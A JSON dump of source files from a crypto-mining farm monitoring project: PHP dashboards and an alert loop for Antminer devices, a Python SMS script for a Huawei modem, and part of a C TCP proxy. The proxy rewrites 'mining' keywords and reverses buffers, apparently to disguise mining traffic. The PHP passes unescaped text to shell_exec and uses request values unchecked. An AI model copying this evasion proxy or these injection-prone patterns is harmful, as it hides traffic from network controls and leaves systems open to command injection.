\"#c2c2f0\"><th colspan=18=>Row ';\n echo $row;\n echo \"</th></tr>\";\n }\n\n\n echo \"\\n<tr>\"; \n print_cell( $minerId );\n\n if(!empty($cmd)){\n if(strcmp($cmd, \"reboot\") == 0){\n if($arg_miner_id == $minerId ){\n restart_miner($IP_Prefix . $arg_miner_id, 22, $minerPassword);\n echo \"<td>REBOOTING</td>\";\n echo \"</tr>\"; \n continue;\n }\n }\n }\n \n $miner_stat = report_miner_stat($IP_Prefix . $minerId, 4028);\n // if($minerId == 54)\n // var_dump($miner_stat);\n \n if($miner_stat != NULL){\n $record = &$miner_stat->{\"STATS\"}[1];\n print_cell(secondsToTime($record->{\"Elapsed\"}));\n \n $max_hashrate = preg_replace(\"/[^0-9.]/\", \"\", $minerValue[\"HT\"] );\n \n print_cell($record->{\"GHS 5s\"}, 1, get_ghs_value_color($record->{\"GHS 5s\"}, $max_hashrate * 1000 ));\n print_cell($record->{\"GHS av\"}, 1, get_ghs_value_color($record->{\"GHS av\"}, $max_hashrate * 1000 ));\n \n $total_hashrae_5s += $record->{\"GHS 5s\"};\n $total_hashrae_avg += $record->{\"GHS av\"};\n \n\n $d1 = &$miner_stat->{\"STATS\"}[0];\n \n if( $d1->{\"Type\"} == \"Antminer S11\")\n {\n\n print_cell($record->{\"fan1\"}, 1, get_fan_value_color($record->{\"fan1\"}));\n print_cell($record->{\"fan2\"}, 1, get_fan_value_color($record->{\"fan2\"}));\n print_cell($record->{\"fan1\"} + $record->{\"fan2\"} );\n\n\n print_cell($record->{\"temp3_1\"}, 1, get_color_baseon_min_max($record->{\"temp3_1\"}, CHIP_TEMP_MIN, CHIP_TEMP_MAX));\n print_cell($record->{\"temp2_1\"}, 1, get_color_baseon_min_max($record->{\"temp2_1\"}, CHIP_TEMP_MIN, CHIP_TEMP_MAX));\n\n print_cell($record->{\"temp3_2\"}, 1, get_color_baseon_min_max($record->{\"temp3_2\"}, CHIP_TEMP_MIN, CHIP_TEMP_MAX));\n print_cell($record->{\"temp2_2\"}, 1, get_color_baseon_min_max($record->{\"temp2_2\"}, CHIP_TEMP_MIN, CHIP_TEMP_MAX));\n\n print_cell($record->{\"temp3_3\"}, 1, get_color_baseon_min_max($record->{\"temp3_3\"}, CHIP_TEMP_MIN, CHIP_TEMP_MAX));\n print_cell($record->{\"temp2_3\"}, 1, get_color_baseon_min_max($record->{\"temp2_3\"}, CHIP_TEMP_MIN, CHIP_TEMP_MAX));\n\n\n $avg = round(($record->{\"temp3_1\"} + $record->{\"temp3_2\"} + $record->{\"temp3_3\"} + $record->{\"temp2_1\"} + $record->{\"temp2_2\"} + $record->{\"temp2_3\"} ) / 6, 1);\n print_cell( $avg, 1, get_color_baseon_min_max($avg, CHIP_TEMP_MIN, CHIP_TEMP_MAX));\n\n }\n else\n {\n print_cell($record->{\"fan5\"}, 1, get_fan_value_color($record->{\"fan5\"}));\n print_cell($record->{\"fan6\"}, 1, get_fan_value_color($record->{\"fan6\"}));\n print_cell($record->{\"fan5\"} + $record->{\"fan6\"} ); \n\n \n print_cell($record->{\"temp2_6\"}, 2, get_color_baseon_min_max($record->{\"temp2_6\"}, CHIP_TEMP_MIN, CHIP_TEMP_MAX));\n print_cell($record->{\"temp2_7\"}, 2, get_color_baseon_min_max($record->{\"temp2_7\"}, CHIP_TEMP_MIN, CHIP_TEMP_MAX));\n print_cell($record->{\"temp2_8\"}, 2, get_color_baseon_min_max($record->{\"temp2_8\"}, CHIP_TEMP_MIN, CHIP_TEMP_MAX));\n $avg = round(($record->{\"temp2_6\"} + $record->{\"temp2_7\"} + $record->{\"temp2_8\"} ) / 3, 1);\n print_cell( $avg, 1, get_color_baseon_min_max($avg, CHIP_TEMP_MIN, CHIP_TEMP_MAX));\n \n }\n //print_cell( ( $record->{\"fan3\"} + $record->{\"fan6\"} ) * round(($record->{\"temp6\"} + 15 + $record->{\"temp7\"} + 15 + $record->{\"temp8\"} + 15) / 3, 2)); \n \n // Specifications\n $record = &$miner_stat->{\"STATS\"}[0];\n\n \n \n // print_cell($minerValue[\"FanSpec\"]);\n // print_cell($minerValue[\"DevType\"]);\n print_cell($record->{\"Type\"} . \"-\" . $minerValue[\"HT\"]);\n print_cell($minerValue[\"Position\"] % 10);\n \n \n echo '<td><form method=\"POST\" style=\"margin-block-end: auto;\"><a href=\"#\" onclick=\"if(confirm(\\'Do you want reboot?\\')) parentNode.submit(); else window.location.assign(window.location.href);return false;\">Reboot</a><input type=\"hidden\" name=\"cmd\" value=\"reboot\"/><input type=\"hidden\" name=\"minerId\" value=\"'. $minerId .'\" /></form></td>';\n \n //echo '<td><a href=\"?cmd=reboot&minerId=' . $minerId .'\" target=\"_blank\">Reboot</a></td>';\n }\n \n echo \"</tr>\";\n}\necho \"\\n</tbody>\\n</table>\";\n\necho '<br> Hashrate_5s Total: ' . round($total_hashrae_5s / 1000.0, 2). \" TH\" ; \necho '<br> Hashrate_av Total: ' . round($total_hashrae_avg / 1000.0, 2 ) . \" TH\" ; \n\n?>\n"
},
{
"alpha_fraction": 0.4964318573474884,
"alphanum_fraction": 0.5150782465934753,
"avg_line_length": 31.29739761352539,
"blob_id": "a45707641f8c1b83c29d87aa113dcc388f876757",
"content_id": "4fdc1f543555980c9b30ac6bf93a84853e2c5b8e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "PHP",
"length_bytes": 8688,
"license_type": "no_license",
"max_line_length": 173,
"num_lines": 269,
"path": "/farm/graph.php",
"repo_name": "alirezaxfx/MinerReporter",
"src_encoding": "UTF-8",
"text": "<?php\n\ninclude 'config.php';\n\necho '\n<script>\nfunction seperate_graph()\n{\n if (document.getElementById(\"seperated_chk\").checked) \n document.getElementById(\"minerId\").disabled = true;\n else\n document.getElementById(\"minerId\").disabled = false;\n}\n</script>\n';\n\nfunction create_temperatures_graph($mtype, $minerId, $output, $start, $end, $title) \n{\n global $rrdBasePath;\n \n $options = array(\n \"--slope-mode\",\n \"--start\", $start,\n \"--end\", $end,\n \"--height\", \"256\",\n \"--width\", \"1024\", \n \"--title=$title\",\n \"--vertical-label=Temperatures\",\n \"--alt-autoscale\",\n \"--alt-y-grid\",\n \"DEF:CHIP1A=$rrdBasePath/\". $minerId .\"_temp.rrd:chip1A:AVERAGE\",\n \"DEF:CHIP2A=$rrdBasePath/\". $minerId .\"_temp.rrd:chip2A:AVERAGE\",\n \"DEF:CHIP3A=$rrdBasePath/\". $minerId .\"_temp.rrd:chip3A:AVERAGE\", \n \n \"LINE1:CHIP1A#4259f4:CHIP 1A\",\n \"LINE1:CHIP2A#eb41f4:CHIP 2A\",\n \"LINE1:CHIP3A#f44141:CHIP 3A\",\n \n \n);\n if($mtype == \"Antminer S11\")\n {\n\t$options = array_merge($options, array(\n \"DEF:CHIP1B=$rrdBasePath/\". $minerId .\"_temp.rrd:chip1B:AVERAGE\",\n \"DEF:CHIP2B=$rrdBasePath/\". $minerId .\"_temp.rrd:chip2B:AVERAGE\",\n \"DEF:CHIP3B=$rrdBasePath/\". $minerId .\"_temp.rrd:chip3B:AVERAGE\", \n \"LINE1:CHIP1B#f4f141:CHIP 1B\",\n \"LINE1:CHIP2B#67f441:CHIP 2B\",\n \"LINE1:CHIP3B#f4a341:CHIP 3B\",\n\t));\n } \n $ret = rrd_graph($output, $options);\n if (! $ret) {\n die(\"<b>Graph Temperatures error: </b>\".rrd_error().\"\\n\");\n }\n}\n\nfunction create_hashrate_graph($minerId, $output, $start, $end, $title) \n{\n global $rrdBasePath;\n \n $options = array(\n \"--slope-mode\",\n \"--start\", $start,\n \"--end\", $end,\n \"--height\", \"256\",\n \"--width\", \"1024\",\n \"--title=$title\",\n \"--vertical-label=Temperatures\",\n \"--alt-autoscale\",\n \"--alt-y-grid\",\n \"DEF:hrate_5s=$rrdBasePath/\". $minerId .\"_hashrates.rrd:hrate_5s:AVERAGE\",\n \"DEF:hrate_av=$rrdBasePath/\". $minerId .\"_hashrates.rrd:hrate_av:AVERAGE\",\n \n \"LINE1:hrate_5s#4bf442:HRate5s\",\n \"LINE1:hrate_av#4441f4:HRateAVG\",\n );\n\n $ret = rrd_graph($output, $options);\n if (! $ret) {\n die(\"<b>Graph Hashrate error: </b>\".rrd_error().\"\\n\");\n }\n}\n\n\nfunction create_hashrate_tot_graph( $output, $start, $end, $title) \n{\n global $rrdBasePath, $miners;\n \n $options = array(\n \"--slope-mode\",\n \"--start\", $start,\n \"--end\", $end,\n \"--height\", \"256\",\n \"--width\", \"1024\",\n \"--title=$title\",\n \"--vertical-label=Temperatures\",\n \"--alt-autoscale\",\n \"--alt-y-grid\",\n );\n \n $str_5s = \"\";\n $str_av = \"\";\n $str_pluses = \"\";\n \n \n \n foreach($miners as $Id => $minerValue){\n $options[]= \"DEF:hrate_5s_$Id=$rrdBasePath/\". $Id .\"_hashrates.rrd:hrate_5s:AVERAGE\";\n $options[]= \"DEF:hrate_av_$Id=$rrdBasePath/\". $Id .\"_hashrates.rrd:hrate_av:AVERAGE\";\n \n if( !empty($str_5s) )\n $str_5s .= \",\";\n if( !empty($str_av) ){\n $str_av .= \",\";\n $str_pluses .= \",+\";\n }\n \n $str_5s .= \"hrate_5s_$Id\";\n $str_av .= \"hrate_av_$Id\";\n } \n \n $options = array_merge($options, array (\n\t \"CDEF:Total_5s=\" . $str_5s . $str_pluses, \n\t \"CDEF:Total_Av=\" . $str_av . $str_pluses,\n\t \"LINE1:Total_5s#4bf442:Total 5s\",\n\t \"LINE1:Total_Av#543242:Total Av\",\n )\n );\n // var_dump($options);\n \n $ret = rrd_graph($output, $options);\n if (! $ret) {\n die(\"<b>Graph Hashrate error: </b>\".rrd_error().\"\\n\");\n }\n}\n\n$minerId = -1;\n$startTime = 0;\n$endTime = 0;\n$graphType = 1;\n\n\nif(isset($_REQUEST[\"startTime\"]))\n $startTime = $_REQUEST[\"startTime\"];\nif(isset($_REQUEST[\"endTime\"]))\n $endTime = $_REQUEST[\"endTime\"];\nif(isset($_REQUEST[\"minerId\"]))\n $minerId = $_REQUEST[\"minerId\"];\nif(isset($_REQUEST[\"graphType\"]))\n $graphType = $_REQUEST[\"graphType\"];\n\n\n\n$html_miner_combox_str = '<select name=\"minerId\" id=\"minerId\" '. ( isset($_REQUEST[\"seperated\"]) ? \"disabled\" : \"\") .'>';\nforeach($miners as $Id => $minerValue){\n $html_miner_combox_str .= '<option value=\"'. $Id .'\" ' . ($Id == $minerId ? \" selected\" : \"\" ) . '>'. $Id .'</option>';\n}\n$html_miner_combox_str .= '<option value=\"0\" ' . ($minerId == 0 ? \" selected\" : \"\" ) . '>Total</option>';\n$html_miner_combox_str .= \"</select>\";\n\necho '\n<form method=\"POST\"> \n\n <label for=\"minerId\">Miner</label>\n ' . $html_miner_combox_str . ' \n \n <input type=\"checkbox\" name=\"seperated\" id=\"seperated_chk\" value=\"seperated\" onClick=\"seperate_graph();\"'. ( isset($_REQUEST[\"seperated\"]) ? \"checked\" : \"\") .'>\n <br>\n <br>\n\n\n \n <label for=\"startTime\">Start Time</label>\n <input type=\"datetime-local\" name=\"startTime\" id=\"startTime\" value=\"' . ( $startTime != 0 ? $startTime : \"\" ) . '\">\n <br>\n <br>\n \n <label for=\"endTime\">End Time</label>\n <input type=\"datetime-local\" name=\"endTime\" id=\"endTime\" value=\"' . ( $endTime != 0 ? $endTime : \"\" ) . '\">\n <br>\n <br>\n \n <label for=\"graphType\">Graph Type</label>\n <select name=\"graphType\" id=\"graphType\">\n <option value=\"1\" '. ( ($graphType == 1) ? \"selected\" : \"\" ) .'>Temperatures</option>\n <option value=\"2\" '. ( ($graphType == 2) ? \"selected\" : \"\" ) .'>Hashrate</option>\n </select>\n <br>\n <br> \n <br>\n \n <input type=\"submit\" value=\"Submit\">\n \n</form>'; \n\nif(isset($_REQUEST[\"seperated\"]))\n{\n $startTime = strtotime($startTime);\n $endTime = strtotime($endTime);\n \n foreach($miners as $minerId => $minerValue){ \n $graph_file= 'test_'. $minerId .'.png';\n \n // echo \"$startTime $endTime <br>\";\n \n if($minerId > 0 && $graphType == 1){\n $miner_stat = report_miner_stat($IP_Prefix . $minerId, 4028);\n if($miner_stat != NULL ){\n $record = &$miner_stat->{\"STATS\"}[1];\n $d1 = &$miner_stat->{\"STATS\"}[0];\n create_temperatures_graph($d1->{\"Type\"}, $minerId, $graph_file, $startTime, $endTime, \"Miner \" . $minerId . \" Temperatures\");\n }\n }\n if($graphType == 2){\n if($minerId == 0)\n create_hashrate_tot_graph($graph_file, $startTime, $endTime, \"Miner \" . $minerId . \" Hashrate\");\n else\n create_hashrate_graph($minerId, $graph_file, $startTime, $endTime, \"Miner \" . $minerId . \" Hashrate\");\n }\n \n echo '<img src=\"'. $graph_file .'?nocache=' . time() . '\" alt=\"Generated RRD image\" ><br>';\n }\n}\nelse if(isset($_REQUEST[\"minerId\"])){\n $startTime = strtotime($startTime);\n $endTime = strtotime($endTime);\n $graph_file= 'test_'. $minerId .'.png';\n // echo \"$startTime $endTime <br>\";\n\n if($minerId > 0 && $graphType == 1){\n\t $miner_stat = report_miner_stat($IP_Prefix . $minerId, 4028);\n\t if($miner_stat != NULL ){\n \t\t$record = &$miner_stat->{\"STATS\"}[1];\n \t$d1 = &$miner_stat->{\"STATS\"}[0];\n \tcreate_temperatures_graph($d1->{\"Type\"}, $minerId, $graph_file, $startTime, $endTime, \"Miner \" . $minerId . \" Temperatures\");\n\t }\n }\n if($graphType == 2){\n \tif($minerId == 0)\n \tcreate_hashrate_tot_graph($graph_file, $startTime, $endTime, \"Miner \" . $minerId . \" Hashrate\");\n else\n create_hashrate_graph($minerId, $graph_file, $startTime, $endTime, \"Miner \" . $minerId . \" Hashrate\");\n }\n \n echo '<img src=\"'. $graph_file .'\" alt=\"Generated RRD image\" >';\n}\nelse {\n\n echo '<script> \n Number.prototype.AddZero= function(b,c){\n var l= (String(b|| 10).length - String(this).length)+1;\n return l> 0? new Array(l).join(c|| \\'0\\')+this : this;\n } \n \n var st = new Date();\n var et = new Date();\n st.setDate(st.getDate() - 14);\n \n var st_str = st.getFullYear() + \"-\" + (st.getMonth() + 1).AddZero() + \"-\" + st.getDate().AddZero() + \"T\" + st.getHours().AddZero() + \":\" + st.getMinutes().AddZero();\n var et_str = et.getFullYear() + \"-\" + (et.getMonth() + 1).AddZero() + \"-\" + et.getDate().AddZero() + \"T\" + et.getHours().AddZero() + \":\" + et.getMinutes().AddZero();\n \n \n document.getElementById(\"startTime\").defaultValue = st_str;\n document.getElementById(\"endTime\").defaultValue = et_str;\n </script>\n ';\n}\n?>\n"
},
{
"alpha_fraction": 0.6926829218864441,
"alphanum_fraction": 0.7043902277946472,
"avg_line_length": 32.064517974853516,
"blob_id": "0e3a0122b3450060a21775ad96730e26da97415a",
"content_id": "3c3a195390a1716635fc3762e850548144794aa9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1025,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 31,
"path": "/farm/Huawei_b612.py",
"repo_name": "alirezaxfx/MinerReporter",
"src_encoding": "UTF-8",
"text": "import huaweisms.api.user\nimport huaweisms.api.sms\n\nimport hashlib\nimport binascii\nimport json\nimport huaweisms.api.webserver\nimport sys\n\nfrom huaweisms.api.common import common_headers, ApiCtx, post_to_url, get_from_url\n\n# https://github.com/pablo/huawei-modem-python-api-client\n\ndef quick_login2(username: str, password: str, modem_host: str = None):\n ctx = ApiCtx(modem_host=modem_host)\n token = huaweisms.api.webserver.get_session_token_info(ctx.api_base_url)\n #print (token)\n ctx.session_id = token['response']['SesInfo']\n ctx.login_token = token['response']['TokInfo']\n response = huaweisms.api.user.login(ctx, username, password)\n if not ctx.logged_in:\n raise ValueError(json.dumps(response))\n return ctx\n\n\nprint ('Send SMS to %s:%s@%s Phone:%s Content:\\'%s\\'\\n' % (sys.argv[2], sys.argv[3], sys.argv[1],sys.argv[4], sys.argv[5]))\n\nctx = quick_login2(sys.argv[2], sys.argv[3], modem_host=sys.argv[1])\n#print(ctx)\n# sending sms\nhuaweisms.api.sms.send_sms( ctx, sys.argv[4], sys.argv[5] )\n"
},
{
"alpha_fraction": 0.2982769012451172,
"alphanum_fraction": 0.33345216512680054,
"avg_line_length": 40.04878234863281,
"blob_id": "1ad06514e5f82636a676e0e8908ad67e85ba91d4",
"content_id": "03b59a20a6d54654ffbf0d30edb6bf0e4b5266a9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "PHP",
"length_bytes": 8415,
"license_type": "no_license",
"max_line_length": 163,
"num_lines": 205,
"path": "/farm/monitor.php",
"repo_name": "alirezaxfx/MinerReporter",
"src_encoding": "UTF-8",
"text": "<?php\n\n// ATTENTION THIS FILE MUST RUN AS ROOT\n\ninclude 'config.php';\n\n\nsystem(\"mkdir -p $rrdBasePath\");\n\nopenlog(\"Monitoring\", LOG_PID | LOG_PERROR, LOG_LOCAL0);\n\n$last_send_sms=0;\n\nfunction send_sms($phone, $text)\n{\n global $modemTypes;\n global $BasePath;\n \n global $modemTypes;\n global $modem_ip_addr;\n global $modem_username;\n global $modem_password;\n \n global $last_send_sms;\n \n $cur_timestamp = time();\n \n \n if( $cur_timestamp > ($last_send_sms + 1200) ){\n $last_send_sms = $cur_timestamp;\n $cmd = \"python3 $BasePath\".\"$modemTypes.py $modem_ip_addr $modem_username $modem_password $phone \\\"$text\\\"\";\n echo $cmd . \"\\n\";\n $output = shell_exec($cmd);\n }\n}\n\nwhile(true)\n{\n $start_timestamp = time();\n $rrd_index_timestamp = $start_timestamp - ($start_timestamp % 60);\n \n // Do something \n foreach($miners as $minerId => $minerValue){\n $miner_stat = report_miner_stat($IP_Prefix . $minerId, 4028);\n if($miner_stat != NULL){\n $record = &$miner_stat->{\"STATS\"}[1]; \n $d1 = &$miner_stat->{\"STATS\"}[0];\n\n /*************************************************************/ \n /******************** Temperatures *********************/\n /*************************************************************/ \n $rrdPath = $rrdBasePath . \"/\" . $minerId . \"_temp\" . \".rrd\";\n if (file_exists($rrdPath)) {\n if( $d1->{\"Type\"} == \"Antminer S11\"){\n $options = array(sprintf(\"%d:%d:%d:%d:%d:%d:%d\"\n , $rrd_index_timestamp\n , $record->{\"temp3_1\"}\n , $record->{\"temp2_1\"}\n , $record->{\"temp3_2\"}\n , $record->{\"temp2_2\"}\n , $record->{\"temp3_3\"}\n\t\t\t\t\t\t\t\t\t\t\t\t, $record->{\"temp2_3\"}\n\t\t ));\n\n // S11\n if( $record->{\"temp3_1\"} > HIGH_TEMP_DMG \n || $record->{\"temp2_1\"} > HIGH_TEMP_DMG\n || $record->{\"temp3_2\"} > HIGH_TEMP_DMG\n || $record->{\"temp2_2\"} > HIGH_TEMP_DMG\n || $record->{\"temp3_3\"} > HIGH_TEMP_DMG\n || $record->{\"temp2_3\"} > HIGH_TEMP_DMG )\n {\n $maxTemp = max( $record->{\"temp3_1\"}, \n $record->{\"temp2_1\"},\n $record->{\"temp3_2\"},\n $record->{\"temp2_2\"},\n $record->{\"temp3_3\"},\n $record->{\"temp2_3\"}\n );\n syslog(LOG_WARNING, $sms_temp_text . \" Miner: $minerId Temp:$maxTemp\");\n //send_sms($sms_phone_alert, $sms_temp_text . \"$minerId $maxTemp\");\n\t\t\t\t\t\tsend_sms($sms_phone_alert, $sms_temp_text . \"$minerId \" \n\t\t\t\t\t\t\t. $record->{\"temp3_1\"} . \" \" . $record->{\"temp2_1\"} . \" - \"\n\t\t\t\t\t\t\t. $record->{\"temp3_2\"} . \" \" . $record->{\"temp2_2\"} . \" - \"\n\t\t\t\t\t\t\t. $record->{\"temp3_3\"} . \" \" . $record->{\"temp2_3\"} . \" - \"\n\t\t\t\t\t\t\t); \n } \n } \n else{\n $options = array(sprintf(\"%d:%d:%d:%d\"\n , $rrd_index_timestamp\n , $record->{\"temp2_6\"}\n , $record->{\"temp2_7\"}\n , $record->{\"temp2_8\"}\n ));\n\n // S9 \n if( $record->{\"temp2_6\"} > HIGH_TEMP_DMG \n || $record->{\"temp2_7\"} > HIGH_TEMP_DMG\n || $record->{\"temp2_8\"} > HIGH_TEMP_DMG )\n {\n $maxTemp = max( $record->{\"temp2_6\"}, \n $record->{\"temp2_7\"},\n $record->{\"temp2_8\"}\n );\n syslog(LOG_WARNING, $sms_temp_text . \" Miner: $minerId Temp:$maxTemp\");\n\t\t\t\t\t\t//send_sms($sms_phone_alert, $sms_temp_text . \"$minerId $maxTemp\");\n send_sms($sms_phone_alert, $sms_temp_text . \"$minerId \" . $record->{\"temp2_6\"} . \" \" . $record->{\"temp2_7\"} . \" \" . $record->{\"temp2_8\"}); \n } \n \n }\n if (!rrd_update($rrdPath, $options)) {\n syslog(LOG_ERR, \"RRD ERROR Update on temperatures ERROR:\" . rrd_error() . \"\\n\");\n }\n }\n else{\n if( $d1->{\"Type\"} == \"Antminer S11\"){\n $options = array(\n \"--step\", \"60\", // Use a step-size of 1 minutes\n \"DS:chip1A:GAUGE:60:-35:160\",\n \"DS:chip1B:GAUGE:60:-35:160\",\n\n \"DS:chip2A:GAUGE:60:-35:160\",\n \"DS:chip2B:GAUGE:60:-35:160\",\n \n \"DS:chip3A:GAUGE:60:-35:160\",\n \"DS:chip3B:GAUGE:60:-35:160\",\n \n \"RRA:AVERAGE:0.5:1:2880\",\n \"RRA:AVERAGE:0.5:5:3360\",\n \"RRA:AVERAGE:0.5:24:3660\",\n \"RRA:AVERAGE:0.5:144:7300\"\n );\n }\n else{\n $options = array(\n \"--step\", \"60\", // Use a step-size of 1 minutes\n \"DS:chip1A:GAUGE:60:-35:160\",\n\n \"DS:chip2A:GAUGE:60:-35:160\",\n\n \"DS:chip3A:GAUGE:60:-35:160\",\n \n \"RRA:AVERAGE:0.5:1:2880\",\n \"RRA:AVERAGE:0.5:5:3360\",\n \"RRA:AVERAGE:0.5:24:3660\",\n \"RRA:AVERAGE:0.5:144:7300\"\n );\n }\n \n $ret = rrd_create($rrdPath, $options);\n if (! $ret) {\n syslog(LOG_ERR, \"RRD ERROR Creation $rrdPath error:\".rrd_error().\"\\n\");\n } \n }\n \n \n /*************************************************************/\n /************************ Hashrates ********************/\n /*************************************************************/\n $rrdPath = $rrdBasePath . \"/\" . $minerId . \"_hashrates\" . \".rrd\";\n if (file_exists($rrdPath)) {\n $options = array(sprintf(\"%d:%f:%f\"\n , $rrd_index_timestamp\n , $record->{\"GHS 5s\"} / 1000.0\n , $record->{\"GHS av\"} / 1000.0\n ));\n if (!rrd_update($rrdPath, $options)) {\n syslog(LOG_ERR, \"RRD ERROR Update on hashrate ERROR:\" . rrd_error() . \"\\n\");\n } \n }\n else{\n $options = array(\n \"--step\", \"60\", // Use a step-size of 1 minutes\n \"DS:hrate_5s:GAUGE:60:0:U\",\n \"DS:hrate_av:GAUGE:60:0:U\",\n\n \"RRA:AVERAGE:0.5:1:2880\",\n \"RRA:AVERAGE:0.5:5:3360\",\n \"RRA:AVERAGE:0.5:24:3660\",\n \"RRA:AVERAGE:0.5:144:7300\"\n );\n \n $ret = rrd_create($rrdPath, $options);\n if (! $ret) {\n syslog(LOG_ERR, \"RRD ERROR Creation $rrdPath error: \".rrd_error().\"\\n\");\n } \n }\n }\n }\n // end\n\n \n \n \n $end_timestamp = time(); \n $diff = $end_timestamp - $rrd_index_timestamp;\n echo \"Get Data of record $rrd_index_timestamp duration:$diff wait:\". (60 - $diff) .\"\\n\";\n \n if((60 - $diff) > 0 )\n sleep((60 - $diff));\n \n}\n\n?>\n"
},
{
"alpha_fraction": 0.4646911919116974,
"alphanum_fraction": 0.47818636894226074,
"avg_line_length": 24.746322631835938,
"blob_id": "c0d01e1ac6574368c8c87044ffcc5117539e5e21",
"content_id": "4c930c7eb78ae14f2a74d64190c4140702fda534",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 14005,
"license_type": "no_license",
"max_line_length": 168,
"num_lines": 544,
"path": "/proxy/proxy.c",
"repo_name": "alirezaxfx/MinerReporter",
"src_encoding": "UTF-8",
"text": "/*\n * $Id: simple-tcp-proxy.c,v 1.11 2006/08/03 20:30:48 wessels Exp $\n */\n#include <stdio.h>\n#include <unistd.h>\n#include <stdlib.h>\n#include <errno.h>\n#include <netdb.h>\n#include <string.h>\n#include <signal.h>\n#include <assert.h>\n#include <syslog.h>\n#include <err.h>\n#include <stdbool.h>\n\n\n#include <sys/types.h>\n#include <sys/select.h>\n#include <sys/file.h>\n#include <sys/ioctl.h>\n#include <sys/param.h>\n#include <sys/socket.h>\n#include <sys/stat.h>\n#include <sys/time.h>\n#include <sys/wait.h>\n\n#include <sys/prctl.h>\n\n#include <netinet/in.h>\n\n#include <arpa/ftp.h>\n#include <arpa/inet.h>\n#include <arpa/telnet.h>\n\n#define BUF_SIZE 8192\n\n#define MODE_NONE 0\n#define MODE_SERVER 1\n#define MODE_CLIENT 2\n\nchar client_hostname[256];\nu_int8_t byte_swing = 8; \n\nvoid\ncleanup(int sig)\n{\n syslog(LOG_NOTICE, \"Cleaning up...\");\n printf(\"Cleaning up...\\n\");\n exit(0);\n}\n\nvoid\nsigreap(int sig)\n{\n int status;\n pid_t p;\n signal(SIGCHLD, sigreap);\n while ((p = waitpid(-1, &status, WNOHANG)) > 0);\n /* no debugging in signal handler! */\n}\n\nvoid\nset_nonblock(int fd)\n{\n int fl;\n int x;\n fl = fcntl(fd, F_GETFL, 0);\n if (fl < 0) {\n syslog(LOG_ERR, \"fcntl F_GETFL: FD %d: %s\", fd, strerror(errno));\n printf( \"fcntl F_GETFL: FD %d: %s\\n\", fd, strerror(errno));\n exit(1);\n }\n x = fcntl(fd, F_SETFL, fl | O_NONBLOCK);\n if (x < 0) {\n syslog(LOG_ERR, \"fcntl F_SETFL: FD %d: %s\", fd, strerror(errno));\n printf(\"fcntl F_SETFL: FD %d: %s\\n\", fd, strerror(errno));\n exit(1);\n }\n}\n\n\nint\ncreate_server_sock(char *addr, int port)\n{\n int addrlen, s, on = 1, x;\n static struct sockaddr_in client_addr;\n\n s = socket(AF_INET, SOCK_STREAM, 0);\n if (s < 0)\n\terr(1, \"socket\");\n\n addrlen = sizeof(client_addr);\n memset(&client_addr, '\\0', addrlen);\n client_addr.sin_family = AF_INET;\n client_addr.sin_addr.s_addr = inet_addr(addr);\n client_addr.sin_port = htons(port);\n setsockopt(s, SOL_SOCKET, SO_REUSEADDR, &on, 4);\n x = bind(s, (struct sockaddr *) &client_addr, addrlen);\n if (x < 0)\n\terr(1, \"bind %s:%d\", addr, port);\n\n x = listen(s, 5);\n if (x < 0)\n\terr(1, \"listen %s:%d\", addr, port);\n syslog(LOG_NOTICE, \"listening on %s port %d\", addr, port);\n printf(\"listening on %s port %d\\n\", addr, port);\n\n return s;\n}\n\nint\nopen_remote_host(char *host, int port)\n{\n struct sockaddr_in rem_addr;\n int len, s, x;\n struct hostent *H;\n int on = 1;\n\n H = gethostbyname(host);\n if (!H)\n return (-2);\n\n len = sizeof(rem_addr);\n\n s = socket(AF_INET, SOCK_STREAM, 0);\n if (s < 0)\n return s;\n\n setsockopt(s, SOL_SOCKET, SO_REUSEADDR, &on, 4);\n\n len = sizeof(rem_addr);\n memset(&rem_addr, '\\0', len);\n rem_addr.sin_family = AF_INET;\n memcpy(&rem_addr.sin_addr, H->h_addr, H->h_length);\n rem_addr.sin_port = htons(port);\n x = connect(s, (struct sockaddr *) &rem_addr, len);\n if (x < 0) {\n close(s);\n return x;\n }\n set_nonblock(s);\n return s;\n}\n\nint\nget_hinfo_from_sockaddr(struct sockaddr_in addr, int len, char *fqdn)\n{\n struct hostent *hostinfo;\n\n hostinfo = gethostbyaddr((char *) &addr.sin_addr.s_addr, len, AF_INET);\n if (!hostinfo) {\n sprintf(fqdn, \"%s\", inet_ntoa(addr.sin_addr));\n return 0;\n }\n if (hostinfo && fqdn)\n sprintf(fqdn, \"%s [%s]\", hostinfo->h_name, inet_ntoa(addr.sin_addr));\n return 0;\n}\n\n\nint\nwait_for_connection(int s)\n{\n static int newsock;\n static socklen_t len;\n static struct sockaddr_in peer;\n\n len = sizeof(struct sockaddr);\n syslog(LOG_INFO, \"calling accept FD %d\", s);\n printf( \"calling accept FD %d\\n\", s);\n newsock = accept(s, (struct sockaddr *) &peer, &len);\n /* dump_sockaddr (peer, len); */\n if (newsock < 0) {\n if (errno != EINTR) {\n syslog(LOG_NOTICE, \"accept FD %d: %s\", s, strerror(errno));\n printf( \"accept FD %d: %s\\n\", s, strerror(errno));\n return -1;\n }\n }\n get_hinfo_from_sockaddr(peer, len, client_hostname);\n set_nonblock(newsock);\n return (newsock);\n}\n\n#define REGEX_LEN 2\nconst char replace_str [][64] = { \n \"xxxxx1.\",\n \"xxxx2\"\n};\n \nconst char match_str [][64] = {\n \"mining.\",\n \"miner\"\n};\n\nint\nmywrite(int fd, char *buf, int *len)\n{\n\tint x = write(fd, buf, *len);\n\tif (x < 0)\n\t\treturn x;\n\tif (x == 0)\n\t\treturn x;\n\tif (x != *len)\n\t\tmemmove(buf, buf+x, (*len)-x);\n\t*len -= x;\n\treturn x;\n}\n\n\n\nvoid encrypt1(char *buf, int *len)\n{\n int i;\n int n = *len;\n char temp; \n char *ptr = buf;\n\n for(i = 0 ; i < REGEX_LEN ; i++){\n while( ( ptr = strstr(ptr, match_str[i]) ) != NULL ){\n strncpy(ptr, replace_str[i], strlen(replace_str[i])-1); \n // printf(\"AFTER FOUND STR IN ENC '%.*s'\\n\", n, buf);\n }\n ptr = buf;\n }\n \n ptr = buf;\n for(i = 0 ; i < ( n / 2); i++){\n temp = ptr[i];\n ptr[i] = ptr[n - 1 - i];\n ptr[n - 1 - i] = temp;\n // printf( \"i:%d AFTER read CLIENT BUFFER %.*s\\n\", i, n-1, &cbuf[1] + cbo); \n }\n 